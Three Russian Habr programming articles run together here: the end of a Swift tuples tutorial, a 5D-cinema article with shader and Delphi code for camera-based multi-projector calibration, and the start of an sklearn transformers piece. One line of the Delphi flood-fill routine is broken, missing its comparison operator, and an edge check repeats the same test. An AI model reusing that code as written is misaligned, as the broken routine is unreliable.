```
**Возврат кортежа из функции**
Об этом шла речь в моем предыдущем посте «[Функции Swift: Параметры и тип возвращаемого значения](http://www.codingexplorer.com/functions-swift-parameters-return-types/)», но поскольку этот пост содержит все что, нужно знать о кортежах Swift, то я решил объединить всю информацию в одном месте.
Вот функция, которая возвращает Ваш высокий балл:
```
func getAHighScore() -> (name: String, score: Int)
{
let theName = "Patricia"
let theScore = 3894
return (theName, theScore)
}
```
Таким образом, мы назвали то, чем они будут в значении возврата функции, и когда мы фактически создали кортеж, мы не должны даже давать ему имя. Так как кортеж, который я вернул и требуемый кортеж, который был возвращен в прототип функции были типами (String, Int), потому у компилятора не возникало проблемы с ним. Если не хотите определять их в прототипе функции, это нормально, но Вы просто должны указать тип, так и с указанием возвращаемого типа, поскольку ”(String, Int),” также приемлемо для компилятора.
Если Вы хотите дополнительно вернуть кортеж, Вам просто нужно добавить вопросительный знак после типа возвращаемого значения вот так:
```
func maybeGetHighScore() -> (String, Int)?
{
return nil
}
```
Конечно, возвращаемый кортеж является опциональными, таким образом, Вы должны будете развернуть его, чтобы использовать значения. Вы можете сделать это через дополнительное связывание, вот так:
```
if let possibleScore = maybeGetHighScore()
{
possibleScore.0
possibleScore.1
}
else
{
println("Nothing Here")
}
```
Если Вы хотите узнать немного больше о Optionals в Swift, прочитайте мой предыдущий пост "[Swift Optionals – Объявление, Unwrapping и Binding](http://www.codingexplorer.com/swift-optionals-declaration-unwrapping-and-binding/)".
Нужно отметить еще одну интересную деталь о Кортежах и функциях, когда у Вас есть функция, которая не определяет возвращаемого значения, она фактически, возвращает пустой кортеж, который обозначен просто как” () “, просто открытая и затем закрыта круглая скобка (не используйте кавычки, они нужны только для компоновки символов, чтобы сделать их более очевидными).
**Контроль доступом и Кортежи**
Поскольку мои посты были в основном предназначены для иллюстрации языка программирования Swift, а не полноценные уроки (но это скоро изменится), мы не говорили слишком много о контроле доступа с моего первого поста «[Контроль доступа в Swift](http://www.codingexplorer.com/access-control-swift/)». Как только мы полностью погрузимся в работу над уроками, они будут появляться намного чаще.
Тем не менее, они действительно влияют на кортежи в Swift. Уровень доступа кортежа определяется его составляющими и не установлен непосредственно, так как Вы бы установили для свойства или функции. Уровень доступа кортежа будет определяться уровнем доступа своего самого ограниченного компонента. Таким образом, если один тип является приватным, а другой общедоступным, то контроль доступа кортежа будет приватным.
**Кортеж — тип значения**
Обновление 7 октября 2014: Благодаря разработчику Clang, который направил меня на пост с Блога Apple прос Swift: Тип значения и ссылки – [Блог Swift – Разработчик Apple](https://developer.apple.com/swift/blog/?id=10), который действительно относит Кортеж к типу значения, рядом со структурами и перечислениями.
Прежде чем упомянуть о вышесказанном, я сделал тест используя playground, чтобы узнать, является ли кортеж типом значения или нет:
```
var someScore = ("John", 55)
var anotherScore = someScore
anotherScore.0 = "Robert"
println(anotherScore.0) //Outputs: "Robert"
println(someScore.0) //Outputs: "John"
```
Тест действительно окончательно показал, что кортежи являются типами значений. Я присвоил someScore другой переменной, названной “anotherScore”. Тогда я изменил значение для переменной anotherScore на “ Robert ”. Когда я проверял, какое имя было у anotherScore, я конечно увидел “Robert ”, но когда я проверял someScore (исходная переменная) то у него все еще было имя “John”.
**Заключение**
Весь код c этого поста был протестирован использовая playground в xCode 6.0.1.
Теперь у вас есть хорошая информация обо всем, что касается кортежей. Изначально эти части были распространены по всему Ibook от Apple, таким образом, Вы должны будете перейти к разделу о кортежах в первой части, о функции в следующей части, и о контроле доступа в заключительной части. Это действительно было целесообразно, что бы информация находиться в отдельных разделах, но так как мы уже говорили о тех компонентах в этом блоге ранее, то я только собрали их всех в одном посте.
Я также хотел благодарить Гэвина Уиггинса (@wigging в Twitter) за представленные обновления. Я явно не описал кортеж как составной тип, о котором сказано в Language Reference ближе к концу iBook от Apple, и он по праву заявил, что это следует уточнить.
Я вначале немного отвлекся на произношения, но мне оно показалось интересным, и я счел поделиться этим с Вами. Хотя произносите его, так как Вам нравиться, но не осуждайте кого-то за иное произношение, потому что оба вполне приемлемы. Хотя, для меня, этот пост был все же о звуке too-puhls.
Чтобы немного продолжить о том, что я упоминал в разделе «Контроль Доступа» этого поста, я планирую сделать еще больше познавательных постов в конечном итоге. Я хотел сначала охватить более общие понятия в качестве отправного пункта, но тогда, в конечном счете я дошел бы до создания уроков.
Если Вы посмотрите на некоторые из моих постов о Objective-C, то увидите что я сделал мини-уроки о том, как делать определенные вещи, такие как замена [клавиатуры с помощью UIDatePicker](http://www.codingexplorer.com/replace-keyboard-with-uidatepicker/) и [добавление совместного использования для вашего приложения с помощью UIActivityViewController](http://www.codingexplorer.com/add-sharing-to-your-app-via-uiactivityviewcontroller/), и скоро Вы увидите подобные посты о языке Swift. Это может быть о конкретных классах, как UIActivityViewController, или это может быть более общий пост, что вмещает несколько различных частей вместе, как замена клавиатуры. Создание некоторых мини-приложения продемонстрирует другие аспекты программирования для iOS в Swift, который также скоро появится. Я не скажу, как скоро Вы начнете видеть подобные посты (или видео, возможно). Они могут выйти на следующей неделе, или через несколько месяцев, но они будут.
Я надеюсь, что Вы сочли эту статью полезной. Если это так, пожалуйста, не стесняйтесь, поделитесь этим постом в Twitter или в других социальных сетях. Блог все еще довольно новый, и каждый репост помогает. Конечно, если у Вас есть какие-либо вопросы, пожалуйста, свяжитесь со мной на Twitter @CodingExplorer, и я посмотрю, что я могу сделать. Спасибо! | https://habr.com/ru/post/239957/ | null | ru | null |
# Рынок 5D. Проекционные системы
На рынке 5D платформ мы уже более 5 лет. За это время у меня накопился солидный багаж знаний, которыми решил поделиться. В первой части я хочу рассказать о проекционных системах, применяемых в этой отрасли, а так же об адаптации нашего ПО под них. Какие решения мы применяли и почему. Я сознательно не зазываю товарный знак, чтобы не сочли, что пост – это просто реклама очередной программы.
Итак. 5D – это прежде всего кинотеатр со стерео контентом. Ведь звуковые или тактильные ощущения для большинства людей не так важны, как видеоряд.
#### На рынке сейчас используются следующие технологии:
1. 2-х проекторная система с линейной или круговой поляризацией. Главный минус – частое прогорание поляризационных фильтров.
2. Стерео “с самодельным” эмиттером, где для синхронизации используется 3-din разъём профессиональных видеокарт nvidia. Главный минус – видеокарту с этим разъёмом сейчас практически не достать.
3. Nvidia 3D vision, где стандартный эмиттер “взломан” и сигнал синхронизации передаётся на другой, ведь стандартный очень слабый и не стабильный на длинном проводе. Есть производители, которые могут ставить только 301 драйвер, так как дальше NVIDIA улучшила защиту. Но, например, мы решили этот вопрос принципиально по-другому, поэтому нам не страшны эти обновления защиты.
4. RedPoint синхронизация на основе переходника на VGA кабеле. Где в каждом не чётном кадре вверху ставится маркер в виде красной точки, что бы переходник распознал, где кадр чётный, где нет. Основной минус – это VGA со всем вытекающим качеством картинки.
5. Различные мультипроекторные решения на основе п.1, п.3 или моно.
#### И экраны тоже разные:
1. Обычный прямоугольный экран различных пропорций (как правило, по максимуму для зала, реже придерживаясь 16:9 или 4:3).
2. Прямоугольный основной экран и по бокам 2 не больших экранчика, тоже плоские.
3. Цилиндрический экран с примерно равным расстоянием от любой точки по одной горизонтали до проектора(-ов).
4. Различные экраны сложных форм: сферы, неровные стены музеев и т.д.
И стала задача, чтобы рендер работал на всех системах, ОС от win XP до 10 и т.д. Причём, чаще всего, это именно старое железо и windows XP. Написать сам рендер была не проблема, я до этого разрабатывал много крутых штук для ProgDVB, в том числе и его, но тут стала проблема сведения многопроекторных систем. Ведь практически невозможно повесить 2 разных проектора, заставив их светить в одну точку. Для этого раньше приходилось использовались специальные дорогие юстировочные платформы, которые надо было накручивать в течении долгого времени где-то под потолком в неудобной позе, и, так как это механика, то от любого мало-мальски сильного хлопка двери проекторы могли снова “разъехаться”.
Да и с однопроекторными системами тоже не всё так гладко. Сами проекторы хоть и умеют геометрию подстраивать, делают это слишком ступенчато.
#### Поэтому была взята простая сетка с настройки ТВ канала:

*Которую мышкой можно исказить примерно таким вот образом:*
Чтобы экране оба проектора начинали светить соответствующими пикселами в одну точку.
Но вручную свести 2 проектора на плоском экране не сложно. Наше же ПО работает и на более сложных системах. Взять, например, 6-ти проекционную систему с цилиндрическим экраном. И так как экран цилиндрический – для каждой из 6 частей “сетки” нужно не просто линейное искажение, а гораздо более сложный алгоритм, который вручную сделать крайне тяжело и долго.

*Шестрипроекторная система*
Поэтому мною был разработан *оптический модуль для автоматической настройки*, естественно подстраиваемый под разные экраны и освещение:

Для создания эффекта “не разрывности” “соседних” проекторов используется градиентный переход, затухающий с коэффициентом натурального логарифма (естественно, через простейший обсчёт на пиксельном шейдере линейно заданного цвета в данной точке). Т.е. одна точка имеет цвет (1,1,1), вторая (0,0,0). В результате фрагмент кода шейдера
```
float cc=log(color)*kj;
float4 c2=rgb*exp(cc);
return c2;
```
Где kj – подбираемый каждый раз параметр, для каждой конкретной проекционной системы и экрана, который зависит, прежде всего, от того, на сколько чёрный цвет у проектора реально чёрный.
Внизу различные настройки и реальная картинка с камеры, вверху программа сама распознаёт экран и вписывает в него как можно точнее настроечную картинку.

И затем остаётся лишь запустить пересчёт. Таким образом сопоставить, опять же, с помощью камеры положение на экране внутри этой настроечной сетки и то, что выводит проектор. То есть подсвечивать отдельные пиксели на проекторе и смотреть где они будут на камере. Но подсвечивать каждый n пиксель – это долго. Для того, что бы пересчёт не затягивать, я вывожу сначала вертикальные линии, затем горизонтальные с определённым шагом. И не забываем, что камера в условиях плохого освещения – штука очень инертная. Поэтому надо ещё правильно подобрать задержку между выводом линии, и ее сканированием.
Немного технических деталей (Delphi). Самая важная функция – это вычисление методом “лесного пожара” области экрана на камере. Пользователь тыкает мышкой или (обычно) пальцем в тачскрин, этим самым задавая отправную точку. Тут важно правильно подобрать освещение для лучшего контраста экран-не-экран.
**Подготовка данных**
```
procedure TCam_Geometry_frm.CalcPixelRegion(x,y:integer);
var
StartP:TPoint;
I: Integer;
J: Integer;
StaPo,EnPo:integer;
begin
StartP.X := x * InternalBitmap.Width div Image1.Width;
StartP.Y := y * InternalBitmap.Height div Image1.Height;
SetLength(CheckingMask,InternalBitmap.Height);
for I := 0 to InternalBitmap.Height - 1 do
begin
SetLength(CheckingMask[i],InternalBitmap.Width);
for J := 0 to InternalBitmap.Width-1 do
begin
CheckingMask[i][j].IsCheckPoint := false;
CheckingMask[i][j].IsPointChecked := false;
CheckingMask[i][j].typ := 0;
CheckingMask[i][j].texX := -1;
CheckingMask[i][j].texY := -1;
end;
end;
SetLength(TempFireBuf,InternalBitmap.Width * InternalBitmap.Height * 4);
StaPo := 0;
EnPo := 1;
TempFireBuf[0].XPos := StartP.X;
TempFireBuf[0].YPos := StartP.Y;
CheckingMask[StartP.Y][StartP.X].IsPointChecked := true;
CheckingMask[StartP.Y][StartP.X].IsCheckPoint := true;
while StaPo <> EnPo do
begin
if (abs(InternalPic.GetRED(TempFireBuf[StaPo].XPos, TempFireBuf[StaPo].YPos)-
InternalPic.GetRED(TempFireBuf[TempFireBuf[StaPo].pripos].XPos, TempFireBuf[TempFireBuf[StaPo].pripos].YPos)) 0 then
begin
if not CheckingMask[TempFireBuf[StaPo].YPos][TempFireBuf[StaPo].XPos-1].IsPointChecked then
begin
TempFireBuf[EnPo].XPos := TempFireBuf[StaPo].XPos-1;
TempFireBuf[EnPo].YPos := TempFireBuf[StaPo].YPos;
TempFireBuf[EnPo].pripos := StaPo;
CheckingMask[TempFireBuf[EnPo].YPos][TempFireBuf[EnPo].XPos].IsPointChecked := true;
inc(EnPo);
end;
end;
if TempFireBuf[StaPo].XPos < InternalBitmap.Width - 1 then
begin
if not CheckingMask[TempFireBuf[StaPo].YPos][TempFireBuf[StaPo].XPos+1].IsPointChecked then
begin
TempFireBuf[EnPo].XPos := TempFireBuf[StaPo].XPos+1;
TempFireBuf[EnPo].YPos := TempFireBuf[StaPo].YPos;
TempFireBuf[EnPo].pripos := StaPo;
CheckingMask[TempFireBuf[EnPo].YPos][TempFireBuf[EnPo].XPos].IsPointChecked := true;
inc(EnPo);
end;
end;
if TempFireBuf[StaPo].YPos > 0 then
begin
if not CheckingMask[TempFireBuf[StaPo].YPos-1][TempFireBuf[StaPo].XPos].IsPointChecked then
begin
TempFireBuf[EnPo].XPos := TempFireBuf[StaPo].XPos;
TempFireBuf[EnPo].YPos := TempFireBuf[StaPo].YPos-1;
TempFireBuf[EnPo].pripos := StaPo;
CheckingMask[TempFireBuf[EnPo].YPos][TempFireBuf[EnPo].XPos].IsPointChecked := true;
inc(EnPo);
end;
end;
if (TempFireBuf[StaPo].YPos < 5) or (TempFireBuf[StaPo].YPos < 5) then
begin
ShowMessage('Область выделения подошла опасно к краю. Пордолжение не возможно.');
exit;
end;
if TempFireBuf[StaPo].YPos < InternalBitmap.Height - 1 then
begin
if not CheckingMask[TempFireBuf[StaPo].YPos+1][TempFireBuf[StaPo].XPos].IsPointChecked then
begin
TempFireBuf[EnPo].XPos := TempFireBuf[StaPo].XPos;
TempFireBuf[EnPo].YPos := TempFireBuf[StaPo].YPos+1;
TempFireBuf[EnPo].pripos := StaPo;
CheckingMask[TempFireBuf[EnPo].YPos][TempFireBuf[EnPo].XPos].IsPointChecked := true;
inc(EnPo);
end;
end;
end;
inc(StaPo);
end;
SetLength(TempFireBuf,0);
end;
```
Затем просто этот набор пикселей превращаем в регион, в котором далее и будем искать уже линии.
```
procedure TCam_Geometry_frm.CreateFrame;
var
nn:array [1..10] of integer;
i,j,k,l,tmp:integer;
rasts:array [1..4]of extended;
rad:extended;
begin
for I := 1 to 10 do
nn[i] := GetMinY(i);
for k := 0 to 5 do
for I := 11 to InternalPic.PicX - 1 do
begin
if (nn[1] > 0) and (nn[5] > 0) and (nn[10] > 0) and (abs(nn[10]-nn[1])< 7) then
begin
tmp := 0;
for l := 1 to 10 do
tmp := tmp + nn[l];
tmp := tmp div 10;
while nn[5] < tmp do begin
CheckingMask[nn[5]][i-6].IsCheckPoint := false;
inc(nn[5]);
end;
while nn[5] > tmp do begin
CheckingMask[nn[5]][i-6].IsCheckPoint := true;
dec(nn[5]);
end;
end;
for j := 2 to 10 do
nn[j-1] := nn[j];
nn[10] := GetMinY(i);
end;
for I := 1 to 10 do
nn[i] := GetMaxY(i);
for k := 0 to 5 do
for I := 11 to InternalPic.PicX - 1 do
begin
if (nn[1] > 0) and (nn[5] > 0) and (nn[10] > 0) and (abs(nn[10]-nn[1])< 7) then
begin
tmp := 0;
for l := 1 to 10 do
tmp := tmp + nn[l];
tmp := tmp div 10;
while nn[5] <= tmp do begin
CheckingMask[nn[5]][i-6].IsCheckPoint := false;
inc(nn[5]);
end;
while nn[5] > tmp do begin
CheckingMask[nn[5]][i-6].IsCheckPoint := true;
dec(nn[5]);
end;
end;
for j := 2 to 10 do
nn[j-1] := nn[j];
nn[10] := GetMaxY(i);
end;
rasts[1] := 0;rasts[2] := 0;rasts[3] := 0;rasts[4] := 0;
Center.X := 0;Center.Y := 0;
k := 0;
for I := 11 to InternalPic.PicY - 1 do
for J := 11 to InternalPic.PicX - 1 do
if CheckingMask[i][j].IsCheckPoint then
begin
Center.X := Center.X + J;
Center.Y := Center.Y + I;
inc(k);
end;
Center.X := Center.X div k;
Center.Y := Center.Y div k;
for I := 11 to InternalPic.PicY - 1 do
for J := 11 to InternalPic.PicX - 1 do
begin
if CheckingMask[i][j].IsCheckPoint then
begin
rad := (J-Center.X)*(J-Center.X)+(I-Center.Y)*(I-Center.Y);
if i < Center.Y then
begin
if j < Center.X then
begin
if (rasts[1] < rad) then
begin
rasts[1] := rad;
X1Y1.X := J;
X1Y1.Y := I;
end;
end
else
begin
if (rasts[2] < rad) then
begin
rasts[2] := rad;
X2Y1.X := J;
X2Y1.Y := I;
end;
end;
end
else
begin
if j < Center.X then
begin
if (rasts[3] < rad) then
begin
rasts[3] := rad;
X1Y2.X := J;
X1Y2.Y := I;
end;
end
else
begin
if (rasts[4] < rad) then
begin
rasts[4] := rad;
X2Y2.X := J;
X2Y2.Y := I;
end;
end;
end;
end;
end;
LeftSetkaSide.IsHorisontOnScreen := false;
LeftSetkaSide.CoordVal := 0;
LeftSetkaSide.IsHorisontVals := false;
LeftSetkaSide.x[1] := X1Y1.X;
LeftSetkaSide.y[1] := X1Y1.Y;
LeftSetkaSide.x[2] := X1Y2.X;
LeftSetkaSide.y[2] := X1Y2.Y;
LeftSetkaSide.y[3] := (LeftSetkaSide.y[1]+LeftSetkaSide.y[2]) / 2;
LeftSetkaSide.x[3] := GetMinX(Round(LeftSetkaSide.y[3]));
LeftSetkaSide.y[4] := (LeftSetkaSide.y[1] + LeftSetkaSide.y[3]) / 2;
LeftSetkaSide.x[4] := GetMinX(Round(LeftSetkaSide.y[4]));
LeftSetkaSide.y[5] := (LeftSetkaSide.y[2] + LeftSetkaSide.y[3]) / 2;
LeftSetkaSide.x[5] := GetMinX(Round(LeftSetkaSide.y[5]));
RightSetkaSide.IsHorisontOnScreen := false;
RightSetkaSide.CoordVal := 0;
RightSetkaSide.IsHorisontVals := false;
RightSetkaSide.x[1] := X2Y1.X;
RightSetkaSide.y[1] := X2Y1.Y;
RightSetkaSide.x[2] := X2Y2.X;
RightSetkaSide.y[2] := X2Y2.Y;
RightSetkaSide.y[3] := (RightSetkaSide.y[1]+RightSetkaSide.y[2]) / 2;
RightSetkaSide.x[3] := GetMaxX(Round(RightSetkaSide.y[3]));
RightSetkaSide.y[4] := (RightSetkaSide.y[1] + RightSetkaSide.y[3]) / 2;
RightSetkaSide.x[4] := GetMaxX(Round(RightSetkaSide.y[4]));
RightSetkaSide.y[5] := (RightSetkaSide.y[2] + RightSetkaSide.y[3]) / 2;
RightSetkaSide.x[5] := GetMaxX(Round(RightSetkaSide.y[5]));
UpSetkaSide.IsHorisontOnScreen := true;
UpSetkaSide.CoordVal := 0;
UpSetkaSide.IsHorisontVals := false;
UpSetkaSide.x[1] := X1Y1.X;
UpSetkaSide.y[1] := X1Y1.Y;
UpSetkaSide.x[2] := X2Y1.X;
UpSetkaSide.y[2] := X2Y1.Y;
UpSetkaSide.x[3] := (UpSetkaSide.x[1]+UpSetkaSide.x[2]) / 2;
UpSetkaSide.y[3] := GetMinY(Round(UpSetkaSide.x[3]));
UpSetkaSide.x[4] := (UpSetkaSide.x[1]+UpSetkaSide.x[3]) / 2;
UpSetkaSide.y[4] := GetMinY(Round(UpSetkaSide.x[4]));
UpSetkaSide.x[5] := (UpSetkaSide.x[2]+UpSetkaSide.x[3]) / 2;
UpSetkaSide.y[5] := GetMinY(Round(UpSetkaSide.x[5]));
DownSetkaSide.IsHorisontOnScreen := true;
DownSetkaSide.CoordVal := 0;
DownSetkaSide.IsHorisontVals := false;
DownSetkaSide.x[1] := X1Y2.X;
DownSetkaSide.y[1] := X1Y2.Y;
DownSetkaSide.x[2] := X2Y2.X;
DownSetkaSide.y[2] := X2Y2.Y;
DownSetkaSide.x[3] := (DownSetkaSide.x[1]+DownSetkaSide.x[2]) / 2;
DownSetkaSide.y[3] := GetMaxY(Round(DownSetkaSide.x[3]));
DownSetkaSide.x[4] := (DownSetkaSide.x[1]+DownSetkaSide.x[3]) / 2;
DownSetkaSide.y[4] := GetMaxY(Round(DownSetkaSide.x[4]));
DownSetkaSide.x[5] := (DownSetkaSide.x[2]+DownSetkaSide.x[3]) / 2;
DownSetkaSide.y[5] := GetMaxY(Round(DownSetkaSide.x[5]));
end;
```
После этого надо лишь сделать все проверки на выход за границы, и рассчитать для каждого пиксела его текстурную координату.
Ну а теперь просто запустим сопоставление.
**Основной алгоритм обсчёта**
```
procedure TCam_Geometry_frm.AddLograngeKoeffs(n:integer;byX:boolean;coord:integer);
var
I, J: integer;
possx,possy,ccou:integer;
srX1,srY1:extended;
lfid:integer;
foundPoints:arrpo;
Center:TPoint;
Clct,Clct2,Clct3,last:TPoint;
dy,sry,ddy,y:extended;
// CheAr:array of array of boolean;
begin
possx := 0;
possy := 0;
ccou := 0;
SetLength(foundPoints,0);
for I := 0 to Length(ProjSetka[n]) - 1 do
for J := 0 to Length(ProjSetka[n][i]) - 1 do
begin
if (byX and (ProjSetka[n][i][j].ProjX = coord) and IsPossHere(n,j,i,byX,20, 20,srX1,srY1))or
((not byX) and (ProjSetka[n][i][j].ProjY = coord) and IsPossHere(n,j,i,byX,20, 20,srX1,srY1))then
begin
possx := possx + j;
possy := possy + i;
inc(ccou);
SetLength(foundPoints,ccou);
foundPoints[ccou-1].X := J;
foundPoints[ccou-1].Y := I;
end;
end;
if ccou < 10 then
begin
possx := -3;
exit;
end;
possx := possx div ccou;
possy := possy div ccou;
Center.X := possx; Center.Y := possy;
lfid := length(LograngeFuncs[n]);
SetLength(LograngeFuncs[n],length(LograngeFuncs[n])+1);
LograngeFuncs[n][lfid].IsHorisontOnScreen := false;
LograngeFuncs[n][lfid].CoordVal := coord;
LograngeFuncs[n][lfid].IsHorisontVals := byX;
i := GetMinLengthFromArr(foundPoints,Center);
if i < 0 then
begin
ShowMessage('Не нашли ни одной точки для интерполяции Лагранжа!');
exit;
end;
IsPossHere(n,foundPoints[i].X,foundPoints[i].Y,byX,20, 20,srX1,srY1);
LograngeFuncs[n][lfid].x[1] := srX1;
LograngeFuncs[n][lfid].Y[1] := srY1;
foundPoints[i].X := -1;
i := GetMaxLengthFromArr(foundPoints,Center);
IsPossHere(n,foundPoints[i].X,foundPoints[i].Y,byX,20, 20,srX1,srY1);
LograngeFuncs[n][lfid].x[5] := srX1;
LograngeFuncs[n][lfid].Y[5] := srY1;
foundPoints[i].X := -1;
Clct.X := round(srX1);
Clct.Y := round(srY1);
i := GetMaxLengthFromArr(foundPoints,Center);
while abs(GetAngleFrom3Points(Center,Clct,foundPoints[i])) < Pi / 2 do
begin
foundPoints[i].X := -1;
i := GetMaxLengthFromArr(foundPoints,Center);
if i < 0 then
begin
ShowMessage('Не нашли точки для интерполяции Лагранжа!');
exit;
end;
end;
IsPossHere(n,foundPoints[i].X,foundPoints[i].Y,byX,20, 20,srX1,srY1);
LograngeFuncs[n][lfid].x[4] := srX1;
LograngeFuncs[n][lfid].Y[4] := srY1;
Clct2.X := round(srX1);
Clct2.Y := round(srY1);
LograngeFuncs[n][lfid].x[2] := -1;
LograngeFuncs[n][lfid].x[3] := -1;
while (LograngeFuncs[n][lfid].x[2] < 0) or (LograngeFuncs[n][lfid].x[3] < 0) do
begin
i := GetNearestFromArr(foundPoints,Center,min(GetLengthBW2P(Center,Clct),GetLengthBW2P(Center,Clct2)) div 2);
if LograngeFuncs[n][lfid].x[2] < 0 then
begin
IsPossHere(n,foundPoints[i].X,foundPoints[i].Y,byX,20, 20,srX1,srY1);
LograngeFuncs[n][lfid].x[2] := srX1;
LograngeFuncs[n][lfid].Y[2] := srY1;
foundPoints[i].X := -1;
Clct3.X := round(srX1);
Clct3.Y := round(srY1);
end
else
begin
if i < 0 then
begin
LograngeFuncs[n][lfid].x[3] := last.X;
LograngeFuncs[n][lfid].Y[3] := last.Y;
end
else
if abs(GetAngleFrom3Points(Center,Clct3,foundPoints[i])) > Pi / 2 then
begin
IsPossHere(n,foundPoints[i].X,foundPoints[i].Y,byX,20, 20,srX1,srY1);
LograngeFuncs[n][lfid].x[3] := srX1;
LograngeFuncs[n][lfid].Y[3] := srY1;
end;
end;
if i >= 0 then
begin
last := foundPoints[i];
foundPoints[i].X := -1;
end;
end;
if abs(LograngeFuncs[n][lfid].x[1]-LograngeFuncs[n][lfid].x[5]) > abs(LograngeFuncs[n][lfid].y[1]-LograngeFuncs[n][lfid].y[5]) then
begin
LograngeFuncs[n][lfid].IsHorisontOnScreen := true;
end
else
LograngeFuncs[n][lfid].IsHorisontOnScreen := false;
if LograngeFuncs[n][lfid].IsHorisontOnScreen then
begin
sry := 0;
for I := 1 to 5 do
sry := sry + LograngeFuncs[n][lfid].y[i];
sry := sry / 5;
dy := 0;
for I := 1 to 5 do
if dy < abs(sry - LograngeFuncs[n][lfid].y[i]) then
dy := abs(sry - LograngeFuncs[n][lfid].y[i]);
dy := dy * 3 + 5;
for I := 10 to 1000 do
begin
y := CalcPointByPolinom(n,lfid,i,-1);
if (y > 0) and(dy < abs(sry - y)) then
begin
SetLength(LograngeFuncs[n],length(LograngeFuncs[n])-1);
exit;
end;
end;
end
else
begin
sry := 0;
for I := 1 to 5 do
sry := sry + LograngeFuncs[n][lfid].x[i];
sry := sry / 5;
dy := 0;
for I := 1 to 5 do
if dy < abs(sry - LograngeFuncs[n][lfid].x[i]) then
dy := abs(sry - LograngeFuncs[n][lfid].x[i]);
dy := dy * 3+5;
for I := 10 to 1000 do
begin
y := CalcPointByPolinom(n,lfid,-1,i);
if (y > 0) and(dy < abs(sry - y)) then
begin
SetLength(LograngeFuncs[n],length(LograngeFuncs[n])-1);
exit;
end;
end;
end;
end;
```
Применяется вот так:
```
procedure TCam_Geometry_frm.sButton3Click(Sender: TObject);
var
I, couu: Integer;
geom_frms:array of Tcam_geomery_lines_ouput_frm;
j,l: Integer;
k, pos: Integer;
begin
if not sButton1.Enabled then begin FlagStop:=true;exit;end;
FlagStop:=false;
SetLength(geom_frms,g_MonitorsCount);
SetLength(ProjSetka,g_MonitorsCount);
SetLength(LograngeFuncs,g_MonitorsCount);
for I := 0 to g_MonitorsCount-1 do
begin
geom_frms[i] := Tcam_geomery_lines_ouput_frm.Create(self);
geom_frms[i].PosX := g_MonitorsSetup[i+1].ScreenPosition.x;
geom_frms[i].PosY := g_MonitorsSetup[i+1].ScreenPosition.y;
Application.ProcessMessages;
SetLength(ProjSetka[i],length(CheckingMask));
SetLength(LograngeFuncs[i],0);
for J := 0 to length(CheckingMask)-1 do
begin
SetLength(ProjSetka[i][j],length(CheckingMask[j]));
for k := 0 to length(CheckingMask[j]) - 1 do
begin
ProjSetka[i][j][k].ProjX := -1;
ProjSetka[i][j][k].ProjY:= -1;
end;
end;
end;
sButton2.Enabled := false;
sButton1.Enabled := false;
sButton17.Enabled := false;
sButton4.Enabled := false;
sButton5.Enabled := false;
for I := 0 to g_MonitorsCount-1 do
begin
geom_frms[i].Show;
geom_frms[i].SetBlack;
end;
for L := 0 to 40 do
begin
Application.ProcessMessages;
Sleep(20);
end;
GetBitmapFromCam(blackBitmap);
InitPicBuffer(blackPic,blackBitmap.Width,blackBitmap.Height);
CopyToPic(blackBitmap,0,0,blackPic);
for I := 0 to g_MonitorsCount-1 do
begin
for L := 0 to 70 do
begin
Application.ProcessMessages;
Sleep(20);
end;
GetBitmapFromCam(blackBitmap);
CopyToPic(blackBitmap,0,0,blackPic);
couu := 16;
if FlagStop then break;
for j := 0 to couu do
begin
pos := j*geom_frms[i].Width div couu;
if pos < 4 then pos := 4;
if pos >= geom_frms[i].Width - 4 then pos := geom_frms[i].Width - 4;
geom_frms[i].PaintLine(pos,0,pos,geom_frms[i].Height);
for L := 0 to 70 do
begin
Application.ProcessMessages;
Sleep(20);
end;
if not SaveProjLineCoords(i,pos,-1) then FlagStop := true;
AddLograngeKoeffs(i,true,pos);
pos := j*geom_frms[i].Height div couu;
if pos < 4 then pos := 4;
if pos >= geom_frms[i].Height - 4 then pos := geom_frms[i].Height - 4;
geom_frms[i].PaintLine(0,pos,geom_frms[i].Width,pos);
for L := 0 to 70 do
begin
Application.ProcessMessages;
Sleep(20);
end;
if not SaveProjLineCoords(i,-1,pos) then FlagStop := true;
AddLograngeKoeffs(i,false,pos);
if FlagStop then break;
end;
geom_frms[i].SetBlack;
// geom_frms[i].hide;
SaveProjSsetka(i);
end;
if not FlagStop then
SetCaptSetkaWidthToOne;
if not FlagStop then
CreateProjSetka;
for I := 0 to g_MonitorsCount-1 do
begin
geom_frms[i].Free;
end;
if not FlagStop then
SaveGeometry;
sButton2.Enabled := true;
sButton1.Enabled := true;
sButton17.Enabled := true;
sButton4.Enabled := true;
sButton5.Enabled := true;
end;
```
Всё. Каждый пиксель проектора (из тех, которые возможно) сопоставлен пикселю на экране.
Теперь можно насладиться результатом.

Изображение двоится из-за стерео картинки. В очках всё гораздо интереснее. Пересветы сведения хорошо заметны на камере, так как она сбоку. С платформы, да ещё и в очках эффект минимален.
Другая часть ролика, где эффект 3D минимален и можно оценить именно сведение.

**И ещё пара важных замечаний:**
*Во-первых*, обязательно вывод на каждый проектор – это свой поток, со своим кэшем кадров и синхронизацией с vsync. Иначе у вас будет всё или тормозить или рвать картинку. Особенно если проекторов под 12.
*Во-вторых*, если вы растягиваете картинку 4:3 предположим к 16:9, но картинка мультяшная, и пропорции предметов не очень понятны, больших проблем не будет. Но если вы растянете на цилиндрический экран, всё будет вообще не в пропорции, так как там соотношения 21:9, 27:9 и т.д. Но если показывать в пропорции правильной, то останется крутить 10-12 роликов, которые создавались именно под такой экран, а про остальные забыть.
Выход есть. С помощью так называемого Super zoom можно центральную часть кадра оставлять практически без искажений, а края растягивать. Периферическому зрению пропорции не так важны, а эффект погружения возрастает сильно. В этом методе, конечно, есть много своих минусов, но плюсов больше.
*Ожидая вопрос про язык программирования, интерфейс написан на Delphi, весь рендер и управление платформами – на C++.*
**P.S.:** Если тема 5D будет интересна, могу продолжить рассказ о различных протоколах различных платформ или об адаптации готовых unity роликов виртуальной реальности для этой отрасли. Или что-нибудь ещё интересное. В общем, жду комментариев/вопросов. | https://habr.com/ru/post/333652/ | null | ru | null |
# Как писать преобразователи данных в Sklearn
Сегодня разбираемся, как создавать собственные преобразователи Sklearn, позволяющие интегрировать практически любую функцию или преобразование данных в классы конвейера Sklearn. Подробности под катом к старту [флагманского курса по Data Science](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_080722&utm_term=lead).
Зачем?
------
Только один вызов `fit`, и один — `predict` — насколько это было бы здорово? Вы получаете данные, обучаете конвейер единожды, и он заботится о предварительной обработке, инжиниринге признаков, моделировании. Всё, что нужно сделать вам, — это вызвать `fit`.
